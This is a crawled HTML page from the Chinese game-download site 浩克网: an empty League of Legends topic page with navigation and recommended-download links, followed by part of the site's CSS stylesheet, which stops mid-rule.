

--- FILE ---
content_type: text/html
request_url: https://www.52hkw.com/special/yxlm/
body_size: 4257
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta charset="UTF-8" />
		<meta name="applicable-device" content="pc">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>英雄联盟专题_浩克网</title>
<meta name="keywords" content="英雄联盟" />
<meta name="description" content=" 英雄联盟已经开放测试了，很多的新人也加入到英雄联盟这个大家庭中来了，以下是英雄联盟游戏内的一些TIPS汇总，帮助大家更快的熟悉游戏技巧，大家一起来看看吧！..." />
        <link rel='stylesheet' id='uikit-css'  href='/skin/zhann/css/uikit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='/skin/zhann/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css'  href='/skin/zhann/css/iconfont.css' type='text/css' media='all' />
<script type='text/javascript' src='/skin/zhann/js/jquery.min.js' id='jquery-js'></script>
<script type='text/javascript' src='/skin/zhann/js/uikit.min.js' id='uikit-js'></script>
	</head>
	<body>
		<div id="symao_com">
				<header class="header uk-background-default" uk-sticky>
				<div class="navBar">
					<div class="topNav  uk-container uk-flex uk-flex-middle">
						<a class="logo uk-display-block" href="https://www.52hkw.com/" target="_blank">
							<img src="/skin/zhann/picture/logo.png" alt="浩克网"/>
						</a>
						<ul class="uk-flex-1 uk-visible@s">
						    							<li><a href="/games/" target="_blank">热门手游</a>
														<li><a href="/app/" target="_blank">热门应用</a>
														<li><a href="/rankhotgame.html" target="_blank">手游排行榜</a>
													</ul>
						<div class="search">
                            <form action="/e/search/index.php" method="post" class="uk-position-relative uk-flex">
                                <input type="text" value="" name="keyboard" id="s" placeholder="搜你喜欢" />
                                <button class="uk-position-center-right"><i class="iconfont icon-sousuo"></i></button>
								<input type="hidden" name="show" value="title,newstext">
			<input type="hidden" name="classid" value="1">
			<input type="hidden" name="tbname" value="news">
                            </form>
						</div>
					</div>
					<div class="nav b-t">
						<ul class="uk-container">
							<li class="current-menu-item"><a href="/" aria-current="page">首页</a></li>
<li><a href="/news/">手游攻略</a>
<ul class="sub-menu">
	<li><a href="/news/xydt/">新游动态</a></li>
 	<li><a href="/news/sypc/">手游评测</a></li>
 	<li><a href="/news/rj/">软件教程</a></li>
   
	
</ul>
</li>
<li><a href="/games/">手游下载</a>
<ul class="sub-menu">
	<li><a href="/games/fx/">飞行射击</a></li>
 	<li><a href="/games/xx/">休闲益智</a></li>
 	<li><a href="/games/ty/">体育竞技</a></li>
 	<li><a href="/games/mx/">冒险解谜</a></li>
 	<li><a href="/games/dz/">动作格斗</a></li>
 	<li><a href="/games/wy/">网络游戏</a></li>
 	<li><a href="/games/jy/">模拟经营</a></li>
 	<li><a href="/games/cl/">策略塔防</a></li>
 	<li><a href="/games/js/">角色扮演</a></li>
 	<li><a href="/games/sc/">赛车竞速</a></li>
 	<li><a href="/games/yy/">音乐游戏</a></li>
 	<li><a href="/games/zl/">重力感应</a></li>
 	<li><a href="/games/vr/">VR游戏</a></li>
 	<li><a href="/games/mn/">模拟器</a></li>
 	<li><a href="/games/qt/">其他</a></li>
   

</ul>
</li>
<li><a href="/app/">应用软件</a>
<ul class="sub-menu">
	<li><a href="/app/zt/">主题桌面</a></li>
 	<li><a href="/app/bg/">办公学习</a></li>
 	<li><a href="/app/dh/">地图导航</a></li>
 	<li><a href="/app/mh/">摄影美化</a></li>
 	<li><a href="/app/gj/">实用工具</a></li>
 	<li><a href="/app/xt/">系统安全</a></li>
 	<li><a href="/app/wx/">新闻阅读</a></li>
   
</ul>
</li>
<li><a href="/games/mn/">手游模拟器</a></li>
<li><a href="/special/">手游专题</a></li>
						</ul>
					</div>
				</div>
			</header>
<main class="special category">
	<section class="special-bg" style="background-image: url(/skin/zhann/images/special-bg.png);"></section>
	<div class="uk-container">
	    <div class="special-main">
	        <section class="uk-container uk-margin-top">
        	    <div class="recom uk-background-default">
        		    <div class="recomGame">
	<ul>
	    		<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/app/xt/28579.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230315/20210712104124309.jpeg" alt="k频道"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/app/xt/28579.html" target="">k频道</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/games/wy/15866.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230225/6a309f3b-6e10-40c3-a720-814f384c0773.jpg" alt="腾讯桌球辅助瞄准器3.5.0"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/games/wy/15866.html" target="">腾讯桌球辅助瞄准器3.5.0</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/app/gj/21993.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230224/5fff58b6-9165-43aa-be0c-0018662ea3dc.jpg" alt="琦书屋"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/app/gj/21993.html" target="">琦书屋</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/games/wy/23111.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230224/f4291fed-43a2-431b-809a-b5b27a5154bb.png" alt="暗黑破坏神2十倍怪物补丁整合包"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/games/wy/23111.html" target="">暗黑破坏神2十倍怪物补丁整合包</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/games/wy/31875.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230224/1c446e55-920f-4e39-8592-54c842e818be.png" alt="uc浏览器下载安装2021最新版v13.8.1安卓下载"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/games/wy/31875.html" target="">uc浏览器下载安装2021最新版v13.8.1安卓下载</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/games/wy/22798.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230224/208b592d-26bc-4418-9199-e9941c759d75.jpg" alt="生化危机6完美存档"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/games/wy/22798.html" target="">生化危机6完美存档</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/app/xt/26775.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230315/46d79d1dafb14a27a7eeb608851d4176.jpg" alt="啵乐官网"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/app/xt/26775.html" target="">啵乐官网</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/app/gj/23572.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230225/f8d306b7-b605-4828-8386-ccd09e527ab0.png" alt="彩民之家61888"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/app/gj/23572.html" target="">彩民之家61888</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/app/gj/21157.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230224/5fff58b6-9165-43aa-be0c-0018662ea3dc.jpg" alt="爱威奶"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/app/gj/21157.html" target="">爱威奶</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/games/wy/19821.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20220521013753159.png" alt="麻雀幻想曲III 重制版"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/games/wy/19821.html" target="">麻雀幻想曲III 重制版</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/games/wy/64451.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230420/48e8b1c8b5a2ba76bc08ac61bfe55cf7.png" alt="第一主板o1bz下载 第一主板o1bzv6.2.5纯净版"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/games/wy/64451.html" target="">第一主板o1bz下载 第一主板o1bzv6.2.5纯净版</a>
			</div>
		</li>
				<li>
			<div class="item uk-text-center">
				<a class="icon uk-display-inline-block" href="/games/wy/22972.html" target="_blank">
					<img src="https://www.52hkw.com/d/file/pic/20230224/5eb92183-75d3-4754-a7bf-765cf5d1cf7d.png" alt="《生化危机6》3DM汉化补丁"/>
				</a>
				<a class="uk-display-block uk-text-truncate" href="/games/wy/22972.html" target="">《生化危机6》3DM汉化补丁</a>
			</div>
		</li>
								
				
				
				
			</ul>
</div>        		</div>
        	</section>
        	<!-- 推荐游戏 -->
        	<section class="crumb uk-container uk-margin-small uk-flex uk-flex-middle">
        		 <a itemprop="breadcrumb" href="/">浩克网</a> <i class="iconfont icon-arrow-right"></i>    英雄联盟专题     	</section>
        	<section class="articleGame uk-container">
        		<ul class="uk-grid-small" uk-grid>
此栏目暂无任何新增信息
        			        		</ul>
        		<div class="fenye uk-text-center uk-margin-medium-top">
				
        			        		</div>
        	</section>
    	</div>
	</div>
</main>
  <script>
(function(){
var src = "https://jspassport.ssl.qhimg.com/11.0.1.js?d182b3f28525f2db83acfaaf6e696dba";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script> <footer class="footer uk-background-default uk-padding">
				<div class="uk-container">
					<div class="footWidget uk-grid-small" uk-grid>
						<div class="uk-width-1-4 uk-visible@s">
							<h3 class="b-b">
								<span>浩克网</span>
							</h3>
							<div>
								<a class="foot-logo uk-display-block" href="https://www.52hkw.com/" target="_blank">
									<img src="/skin/zhann/picture/logo.png" alt="浩克网"/>
								</a>
							</div>
						</div>
						<div class="uk-width-1-4 uk-visible@s">
							<h3 class="b-b">
								<span>快捷链接</span>
							</h3>
							<ul class="uk-grid-collapse" uk-grid>
							    								<li class="uk-width-1-3"><a href="/games/" target="_blank">手游下载</a></li>
																<li class="uk-width-1-3"><a href="/app/" target="_blank">应用下载</a></li>
																<li class="uk-width-1-3"><a href="/news/" target="_blank">手游攻略</a></li>
																<li class="uk-width-1-3"><a href="/news/sypc/" target="_blank">手游评测</a></li>
																<li class="uk-width-1-3"><a href="/special/" target="_blank">手游专题</a></li>
																<li class="uk-width-1-3"><a href="/news/rj/" target="_blank">应用教程</a></li>
															</ul>
						</div>
						<div class="uk-width-1-1 uk-width-1-1@s uk-width-1-2@m uk-width-1-4@l uk-width-1-4@xl">
							<h3 class="b-b">
								<span>支持与服务</span>
							</h3>
							<ul class="uk-grid-collapse" uk-grid>
							    								<li class="uk-width-1-3"><a href="/about.html" target="_blank">关于我们</a></li>
																<li class="uk-width-1-3"><a href="/copyright.html" target="_blank">免责声明</a></li>
																<li class="uk-width-1-3"><a href="/db.html" target="_blank">商务洽谈</a></li>
																<li class="uk-width-1-3"><a href="/link.html" target="_blank">友情链接</a></li>
																<li class="uk-width-1-3"><a href="/tags.html" target="_blank">标签大全</a></li>
																<li class="uk-width-1-3"><a href="/sitemap.xml" target="_blank">网站地图</a></li>
															</ul>
						</div>
						<div class="uk-width-1-4 uk-visible@s">
							<h3 class="b-b">
								<span>关注浩克网</span>
							</h3>抵制不良色情、反动、暴力游戏。注意自我保护，谨防受骗上当。适度游戏益脑，沉迷游戏伤身。合理安排时间，享受健康生活。
						</div>
					</div>
										<div class="footCop uk-flex uk-margin-top uk-padding-small uk-background-muted">
						<div class="uk-flex-1 uk-text-muted uk-text-left">
							<span class="uk-margin-right">Copyright 2015-<script>document.write((new Date()).getFullYear())</script> <a href="https://www.52hkw.com/" target="_blank">浩克网</a></span>
							
						</div>
						本站资料均来源互联网收集整理，作品版权归作者所有，如果侵犯了您的版权，请发邮件给我们
						<div class="uk-flex-1 uk-text-right uk-text-muted">
														<span><a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">ICP备：滇ICP备2022003310号-73</a></span><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?e67c2ead7731e331a597477da122bcab";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
													</div>
					</div>
				</div>
				<script type='text/javascript' src='/skin/zhann/js/index.js' id='index-js'></script>
<script type='text/javascript' src='/skin/zhann/js/theia-sticky-sidebar.min.js' id='sticky-js'></script>

			</footer>
		</div>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.52hkw.com/skin/zhann/css/style.css
body_size: 6449
content:
/* QQ4084380  http://www.zhann.cn 移植 */

:root {
	--pm-c: #ff6600;
	--bg-c: #f2f5f9;
	--br-c:#f2f5f9
}
body,html {
	background: var(--bg-c);
}
a,a:hover {
	font-size: 14px;
	transition: all .3s
}
.b-a {
	border: 1px solid var(--br-c);
}
.b-b {
	border-bottom: 1px solid var(--br-c);
}
.b-t {
	border-top: 1px solid var(--br-c);
}
.b-l {
	border-left: 1px solid var(--br-c);
}
.b-r {
	border-right: 1px solid var(--br-c);
}

/*
* 导航条效果
*/
#symao_com header {
	transition: all .3s
}
#symao_com .top-active {
	transform: translateY(-60px);
}
#symao_com .index {
	padding-top: 20px;
}

.siteBg {
	background: url('../images/site-bg.jpg') no-repeat;
	background-size: 100%;
	background-attachment: fixed;
    backface-visibility: hidden;
}
main {
    padding-bottom: 40px;
}
/*
* 导航条
*/
.navBar {
	position: relative;
	z-index: 10;
	box-shadow: 0px 5px 40px 0px rgba(17,58,93,.1);
}
.navBar .topNav {
	height: 58px;
}
.navBar .topNav ul {
	margin: 0;
	padding: 0;	
}
.navBar .topNav ul li {
	display: inline-block;
	margin-left: 30px;
}
.navBar .topNav ul li a {
	font-size: 15px;
}
.navBar .topNav ul li a:hover {
	color: var(--pm-c);
}
.navBar .topNav .logo {
	height: 38px;
}
.navBar .topNav .logo img {
	height: 100%;
}
.navBar .nav {
	height: 45px;
}
.navBar .nav>ul {
	padding: 0;
	position: relative;
}
.navBar .nav>ul>li {
	display: inline-block;
	margin-right: 40px;
}
.navBar .nav>ul>li>a {
	color: #909399;
	padding: 12px 0;
	display: block;
}
.navBar .nav>ul>li>a:hover {
	color: var(--pm-c);
}
.navBar .nav>ul .sub-menu {
	display: none;
	opacity: 0;
	flex-wrap: wrap;
	position: absolute;
	left: 0;
	background: #fff;
	width: 100%;
	list-style: none;
	padding: 15px;
	border-radius: 4px;
	border-top: 1px solid var(--br-c);
}
.navBar .nav>ul>li:hover .sub-menu {
	display: flex;
	opacity: 1;
}
.navBar .nav>ul .sub-menu li {
	position: relative;
	width: 10%;
}
.navBar .nav>ul .sub-menu li a {
	color: #909399;
	padding: 8px 15px;
	display: flex;
	border-right: 1px solid var(--br-c)
}
.navBar .nav>ul .sub-menu li a:hover {
	color: var(--pm-c);
}
.navBar .nav>ul .sub-menu li:nth-child(10n) a {
	border: 0;
}
/*
* 搜索
*/
.search {
	min-width: 220px;

}
.search form {
	background: var(--bg-c);
	height: 35px;
	border-radius: 4px;
}
.search input {
	height: 100%;
	border: 0;
	background: transparent;
	text-indent: 15px;
}
.search input:focus {
	outline: none;
	border: 0;
	background: transparent;
}
.search button {
	outline: none;
	border: 0;
	background: transparent;
	cursor: pointer;
}

/*
* 首页推荐
*/
.recom {
	padding: 20px 0;
	border-top: 4px solid var(--pm-c);
}
.recom .recomGame {}
.recom .recomGame ul {
	padding: 0;
	margin: 0 8px;
	list-style: none;
	overflow: hidden;
}
.recom .recomGame ul li {
	width: 8.3%;
	float: left;
}
.recom .recomGame ul li .item {}
.recom .recomGame ul li .item .icon {
	width: 70px;
	height: 70px;
	border-radius: 12px;
	overflow: hidden;
	padding: 0;
}
.recom .recomGame ul li a {
	font-size: 14px;
	padding: 0 10px;
}
.recom .recomGame ul li:hover a {
	color: var(--pm-c);
}
.recom .recomCat {
	background: #F7F8FC;
	margin-bottom: 0!important;
	margin: 20px;
}
.recom .recomCat ul {
	padding: 0;
	padding-bottom: 10px;
	margin: 0;
	margin-bottom: 10px;
	border-bottom: 1px dashed #eaecef
}
.recom .recomCat ul:last-child {
	margin-bottom: 0;
	padding: 0;
	border: 0!important;
}
.recom .recomCat ul:nth-child(2) strong {
	color: #409EFF;
}
.recom .recomCat ul:nth-child(3) strong {
	color: #80d80c;
}
.recom .recomCat ul .current-cat a {
    color: var(--pm-c);
    font-weight: bold;
}
.recom .recomCat ul li {
	display: inline-block;
	font-size: 15px;
}
.recom .recomCat ul li a {
	margin-left: 20px;
	font-size: 13px;
}
.recom .recomCat ul li a:hover {
	color:var(--pm-c);
}
.recom .recomCat ul li strong {
	color:var(--pm-c);
}


.slide {}
.slide .uk-slideshow-items {
	height: 235px!important;
}
.slide .uk-slideshow-nav {
	margin: 0;
	padding: 10px 0;
}
.slide .uk-slideshow-nav li {
	display: inline-block;
	padding-left: 0;
}
.slide .uk-slideshow-nav li a {
	display: block;
	margin: 0 2px;
	height: 7px;
	width: 7px;
	border-radius: 50%;
	background: #fff;
	border: 0;
}
.slide .uk-slideshow-nav {
	height: auto;
}
.slide .uk-slideshow-nav .uk-active {}
.slide .uk-slideshow-nav .uk-active a {
	border-radius: 20px;
	width: 20px;
	background: var(--pm-c);
	transition: all .3s;
}
.slide .thumb {
	margin-left: -10px;
}
.slide .thumb>div {
	padding-left: 10px;
}
.slide .thumb a {
	height: 126px;
}
.slide .thumb .cover {
	background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0, transparent 100%);
}
.slide .thumb .cover p {
	margin: 10px;
	color: #fff;
}

/*
* 首页标题
*/
.home-title {}
.home-title span {
	font-size: 15px;
	display: inline-block;
	padding-bottom: 15px;
	color: var(--pm-c);
	border-bottom: 2px solid var(--pm-c);
}
.home-title .moer {}

/*
* 首页热门资讯
*/
.hotNews {}
.hotNews h3 {
	padding: 10px;
	margin: 15px 0;
}
.hotNews h3>a {
	font-size: 15px;
	color: #303133;
	font-weight: bold;
	margin-bottom: 8px;
}
.hotNews h3>a:hover {
	color: var(--pm-c);
}
.hotNews h3>p {
	margin: 0;
	font-size: 13px;
	letter-spacing: .5px;
	overflow:hidden; 
}
.hotNews ul {
	list-style: none;
	padding: 0;
	margin: 0;
}
.hotNews ul li {
	margin-bottom: 12px;
}
.hotNews ul li:last-child {
	margin-bottom: 0;
}
.hotNews ul li:hover a {
	color: var(--pm-c);
}
.hotNews ul li  span {
	margin-right: 1px;
}

/*
* 首页热门手游
*/
.hotGame {}
.hotGame .icon {
	width: 52px;
	height: 52px;
	border-radius: 10px;
	overflow: hidden;
}
.hotGame .down {
	margin-top: 6px;
	border-radius: 4px;
	font-size: 11px;
	padding: 4px 10px;
	color: #fff;
	background-image: linear-gradient(-40deg, var(--pm-c), #ffa365);
}

/*
* 首页手游switcher列表
*/
.game {}
.game .switcher {}
.switcher .uk-subnav {
	margin-left: 0;
	margin-top: 20px;
	margin-bottom: 0px;
}
.switcher .uk-subnav li {
	padding: 0;
	margin-right: 20px;
}
.switcher .uk-subnav span {
	cursor: pointer;
	font-size: 12px;
	border: 1px solid var(--br-c);
	padding: 3px 8px;
	border-radius: 20px;
}
.switcher .uk-subnav .uk-active span {
	color: var(--pm-c);
	border: 1px solid var(--pm-c);
}
.game .switcher .uk-switcher {
	margin: 0;
}
.game .switcher .uk-switcher ul {
	list-style: none;
	padding: 0;
	overflow: hidden;
	margin: 0 -15px;
}
.game .switcher .uk-switcher ul li {
	width: 12.5%;
	float: left;
	margin-top: 20px;
}
.game .switcher .uk-switcher ul li:hover a {
	color: var(--pm-c);
}
.game .switcher .uk-switcher ul li .item {}
.game .switcher .uk-switcher ul li .item .icon {
	width: 68px;
	height: 68px;
	border-radius: 12px;
	overflow: hidden;
}
.game .switcher .uk-switcher ul li .item .title {
	padding: 0 15px;
}
/*
* 首页手游热门手游
*/
.game .hotGame {}
.game .hotGame .cover {}
.game .hotGame .cover .bg {
	height: 58px;
	overflow: hidden;
}
.game .hotGame .cover .bg  img {
	filter: blur(5px);  
}
.game .hotGame .cover .item {
	padding: 30px 0 20px 0;
}
.game .hotGame .cover .item .info {
	font-size: 13px;
	margin-bottom: 8px;
}
.game .hotGame .cover .item .info  a {
	font-size: 15px;
	color: #303133;
}
.game .hotGame .cover .item .info a:hover {
	color: var(--pm-c);
}
.game .hotGame .cover .item .info span {
	padding: 2px 4px;
	border-radius: 4px;
	background: var(--pm-c);
	color: #fff!important;
	font-size: 12px;
}
.game .hotGame .cover .item .icon {
	width: 60px;
	height: 60px;
	margin: 0 10px 0 15px;
	border-radius: 12px;
	overflow: hidden;
	border: 3px solid rgba(255, 255, 255, 0.5)
}
.game .hotGame .cover .item .desc {
	margin: 20px 20px 0;
	line-height: 22px;
}
.game .hotGame ul {
	margin: 15px 0;
	margin-bottom: 0;
}
.game .hotGame ul li {
	margin-bottom: 12px;
}
.game .hotGame ul li:last-child {
	margin-bottom: 0;
}
.game .hotGame ul li a {}
.game .hotGame ul li a:hover {
	color: var(--pm-c);
}
.game .hotGame ul li span {
	margin-right: 5px;
}
.game .hotGame ul li b {
	margin-right: 2px;
}


/*
* 首页手游攻略
*/
.gameGl {}
.gameGl .gameGl-list {
	margin-top: 15px;
}
.gameGl .gameGl-list .thumb {
	width: 120px;
	height: 77px;
}
.gameGl .gameGl-list a {
	font-size: 15px;
}
.gameGl .gameGl-list a:hover {
	color: var(--pm-c);
}
.gameGl .gameGl-list .desc {
	margin: 5px 0;
}
.gameGl .gameGl-list span {
	color: #C0C4CC;
}
/*
* 首页手游测评
*/
.gameCp {}
.gameCp .uk-slideshow-items {
	min-height: 185px!important;
}
.gameCp .uk-slideshow i {
	cursor: pointer;
	color: #fff;
	font-size: 30px;
}
.gameCp .thumb {
	height: 185px;
}
.gameCp .thumb .cover {
	background: linear-gradient(to top, rgba(0, 0, 0, 0.8) 0, transparent 100%);
}
.gameCp .thumb .cover p {
	color: #fff;
	margin: 10px;
}
.gameCp .gameCp-list {
	margin: 15px 0 0;
	padding-left: 0;
	list-style: none;
}
.gameCp .gameCp-list li {
	margin-bottom: 13px;
	padding-left: 15px;
	position: relative;
}
.gameCp .gameCp-list li:last-child {
	margin-bottom: 0;
}
.gameCp .gameCp-list li:hover a {
	color: var(--pm-c);
}
.gameCp .gameCp-list li:before {
	content: '';
	position: absolute;
	top: 9px;
	left: -3px;
	width: 3px;
	height: 3px;
	border-radius: 50%;
	background: #fff;
	border: 1px solid var(--bg-c);
	transition: all .3s;
}
.gameCp .gameCp-list li:hover:before {
	background: var(--pm-c);
	border: 1px solid var(--pm-c);
}

/*
* 首页游戏视频
*/
.gameVideo {}
.gameVideo .item {}
.gameVideo .item .thumb {
	height: 150px;
	transition: all .3s;
	background: #000;
}
.gameVideo .item .thumb img {
	opacity: .8;
}
.gameVideo .item i {
	color: #fff;
	font-size: 32px;
	display: inline-block;
	transition: all .3s;
}
.gameVideo .item:hover i {
	transform: scale(1.5);
	opacity: 0;
}
.gameVideo .item:hover a {
	color: var(--pm-c);
}


/*
* 首页游戏图集
*/
.gameImages {}
.gameImages .item {}
.gameImages .item .thumb {
	height: 165px;
	transition: all .3s;
	background: #000;
}
.gameImages .item .thumb img {
    transition: all .3s;
}
.gameImages .item:hover img {
    opacity: .6;
}
/*
* 首页排行榜
*/
.rank {}
.rank ul {
	padding: 0;
	list-style: none;
	margin-bottom: 0;
}
.rank ul li {
	margin-bottom: 15px;
	padding-bottom: 15px;
	border-bottom: 1px solid var(--br-c);
}
.rank ul li:last-child {
	margin-bottom: 0;
	padding: 0;
	border: 0;
}

.rank .active .list {
	display: none!important;
}
.rank .active .card {
	display: flex;
} 
.rank .card {
	display: none;
}
.rank .card .icon {
	width: 60px;
	height: 60px;
	border-radius: 12px;
	overflow: hidden;
}
.rank .card .info {}
.rank .card .info a {
	font-size: 15px;
	color: #303133;
	margin-bottom: 5px;
}
.rank .card .down {}
.rank .card .down a {
	padding: 5px 6px;
	border-radius: 4px;
	border:1px solid var(--pm-c);
	color: var(--pm-c);
}
.rank .card .down a:hover {
	background: var(--pm-c);
	color: #fff;
}
.rank .list {}
.rank .list b {
	font-weight: normal;
}
.rank .num {
	font-size: 12px;
	display: inline-block;
	width: 20px;
	text-align: center;
	line-height: 20px;
	background: #eee;
	color: #909399;
	border-radius: 4px;
	border-top-right-radius: 40px;
	border-bottom-right-radius: 40px;
}
.rank ul li:nth-child(1) .num {
	background: #ff5a00;
	color: #fff;
}
.rank ul li:nth-child(2) .num {
	background: #ff5a00;
	color: #fff;
}
.rank ul li:nth-child(3) .num {
	background: #ffcb2e;
	color: #fff;
}

/*
* 面包屑
*/
.crumb {
	color: #909399;
}
.crumb a {
	color: #303133;
}
/*
* 列表页
*/
.category {}
.category .catHead {
	padding: 30px 0;
}

/*
* 资讯列表页
*/
.category .articleNews {}
.category .articleNews article {}
.category .articleNews .menu {
	height: 55px;
}
.category .articleNews .menu .bg img {
	opacity: .5;
	-webkit-filter: blur(5px);
	-moz-filter: blur(5px);
	-ms-filter: blur(5px);
	-o-filter: blur(5px);
	filter: blur(5px);  
}
.category .articleNews .menu ul {
	padding: 0 15px;
}
.category .articleNews .menu ul li {
	display: inline-block;
	margin-right: 15px;
}
.category .articleNews .menu ul li a {
	font-size: 15px;
	display: block;
	padding: 15px 0;
	color: color: rgb(0, 0, 0);
	border-bottom: 3px solid transparent;
}

.category .articleNews .menu ul .current-cat a {
    color: var(--pm-c);
    font-weight: bold;
}
.category .articleNews .menu ul li a:hover {
	color: #fa6501;
	font-weight: bold;
	border-bottom: 3px solid #fff;
}
.category .articleNews .menu .active a {
	color: #fff;
	font-weight: bold;
	border-bottom: 3px solid #fff
}
.category .articleNews article .thumb {
	height: 148px;
	width: 200px;
}
.category .articleNews article .title {
	font-size: 16px;
	color: #303133;
}
/*
* 手戏列表页
*/
.category .articleGame {}
.category .articleGame ul {
	padding: 0;
	list-style: none;
}
.category .articleGame ul li {
	width: 16.6666%;
	float: left;
}
.category .articleGame .item {}
.category .articleGame .item .icon {
	width: 86px;
	height: 86px;
	margin: 10px auto;
	border-radius: 20px;
	overflow: hidden;
}
.category .articleGame .item .title {
	font-size: 16px;
}
.category .articleGame .item .info {
	margin: 5px 0;
}
.category .articleGame .item .info span {
	display: inline-block;
	position: relative;
	padding-right: 14px;
	margin-right: 8px;
}
.category .articleGame .item .info span:last-child {
	padding: 0;
	margin: 0;
}
.category .articleGame .item .info span:last-child:after {
	display: none;
}
.category .articleGame .item .info span:after {
	content: '';
	position: absolute;
	right: 0;
	top: 5px;
	width: 1px;
	height: 12px;
	background: #ccc;
}
.category .articleGame .item .down {
	border-radius: 4px;
	margin: 10px 0;
	border: 1px solid #eee;
	padding: 5px 10px;
	color: #909399;
}
.category .articleGame .item:hover .down{
	background: var(--pm-c);
	border: 1px solid var(--pm-c);
	color: #fff;
}

/*
* 分页 
*/
.fenye {}
.prev, .next {}
.fenye .page-numbers {
	background: #fff;
	display: inline-block;
	padding: 7px 15px;
	border-radius: 4px;
	margin-right: 6px;
	color: #666;
	border: 1px solid var(--br-c)
}

.fenye .current {
	background-color: var(--pm-c);
	color: #fff;
	border:none;
	transition: all .3s
}
.fenye .current:hover {
	border: none!important;
}
.fenye .page-numbers:hover {
	background-color: var(--pm-c);
	color: #fff;
}
/*
* 侧边栏
*/
.sidebar {
	width: 360px;
}
/*
* 文章页
*/
.single
.single .singleGame {}
.single .singleGame .singleHead {}
.single .singleGame .singleHead .icon {
	background: #333;
	width: 180px;
	height: 180px;
	border-radius: 4px;
	background-size: 100%;
	margin: 0 auto;
}
.single .singleGame .singleHead .icon .bg {
	opacity: .3;
	-webkit-filter: blur(10px);
	-moz-filter: blur(10px);
	-ms-filter: blur(10px);
	-o-filter: blur(10px);
	filter: blur(10px);
	width: 200%!important;
	height: 200%!important;
}
.single .singleGame .singleHead .icon i {
	border-radius: 20px;
	width: 80px;
	height: 80px;
	border: 4px solid rgba(255, 255, 255, 0.4);
	transition: all .3s;
}
.single .singleGame .singleHead .icon:hover i {
	border: 4px solid rgba(255, 255, 255, 0.8);
}
.single .singleGame .singleHead h1 {
	font-size: 24px;
}
.single .singleGame .singleHead .data {
	padding: 20px;
	padding-bottom: 0;
	list-style: none;
	background: #F7F8FC;
}
.single .singleGame .singleHead .data li {
	font-size: 13px;
	margin-bottom: 10px;
	padding-bottom: 10px;
}
.single .singleGame .singleHead .down {}
.single .singleGame .singleHead .down a {
	display: inline-block;
	padding: 8px 28px;
	border-radius: 4px;
	font-size: 15px;
	background: var(--pm-c);
	background-image: linear-gradient(-40deg, var(--pm-c), #ffa365);
}
.single .singleGame .singleHead .down .starGame a {
	background: #409EFF;
	background-image: linear-gradient(-40deg, #409EFF, #99cbff);
}
.single .singleGame .singleHead .down-gray {
    filter: grayscale(100%);
    filter: gray;
}
.single .singleGame .singleHead .down a i {
	font-size: 18px;
	display: inline-block;
	margin-right: 5px;
	transform: translateY(1px);
}
.single .singleGame .singleHead .down a:hover {
	transform: translateY(-1px);
	box-shadow: 0 5px 5px -2px #d3d3d3;
}

.single .singleContent {
    padding: 25px;
}
.single .singleContent .home-title span {
	font-size: 16px;
	font-weight: bold;
	padding-bottom: 20px;
}

.single .singleContent p {
	text-indent: 2em;
	font-size: 15px;
	line-height: 26px;
}
.single .singleContent p img {
	display: block;
}
.single .singleContent p>a {
	color: var(--pm-c);
}
.single .singleContent h2 {
	font-size: 18px;
}
.single .singleContent h2::before {
	content: '#';
	margin-right: 10px;
	color: var(--pm-c);
}
.single .single-cop {
    font-size: 13px;
}
.single .single-cop>div {
    margin-bottom: 8px;
}
.single .single-cop>div:last-child {
    margin-bottom: 0;
}
.single .single-tags {
    padding-top: 25px;
}
.single .single-tags a {
